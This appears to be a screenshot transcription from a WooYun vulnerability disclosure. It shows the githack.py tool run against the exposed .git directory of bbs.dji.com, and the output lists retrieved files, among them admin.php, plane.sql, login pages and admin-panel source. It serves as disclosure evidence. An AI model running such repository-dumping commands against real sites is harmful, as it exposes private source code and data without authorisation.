 管理员: C:\Windows\system32\cmd.exe - githack.py  http://bbs.dji.com/.git/
D:\Program Files\sqlmap\1>githack.py http://bbs.dji.com/.git/
[+] Download and parse index file ...
[OK] .gitignore
[OK] admin.php
[OK] credt2.php
[OK] dji.php
[OK] forvideo.php
[OK] data.php
[OK] dji/login.php
[OK] dji/activity.php
[OK] plane.sql
[OK] source/admincp/admincp_widthdraw.php
[OK] source/admincp/admincp_mobile.php
[OK] source/class/class_crypt3des.php
[OK] source/class/class_member.php
[OK] source/class/class_sendmsg.php
[OK] source/class/discuz/discuz_application.php
[OK] source/class/helper/helper_form.php
[OK] source/class/helper/helper_page.php
[OK] source/class/table/table_common_member_equipment.php
[OK] source/class/table/table_common_member_exchange.php
[OK] source/class/table/table_common_member_login_log.php
[OK] source/class/table/table_common_sendmsg.php
[OK] source/class/table/table_forum_activityapply.php
[OK] source/class/table/table_forum_mobile.php
[OK] source/class/table/table_forum_thread.php
[OK] source/class/table/table_common_member.php
[OK] source/function/function_core.php
[OK] source/function/function_discuzcode.php
[OK] source/include/space/space_index.php
[OK] source/include/space/space_profile.php
[OK] source/include/spacecp/spacecp_username.php
[OK] source/language/forum/lang_template.php
[OK] source/language/mobile/lang_template.php
[OK] source/language/lang_template.php
[OK] source/module/forum/forum_misc.php
www.wooyun.org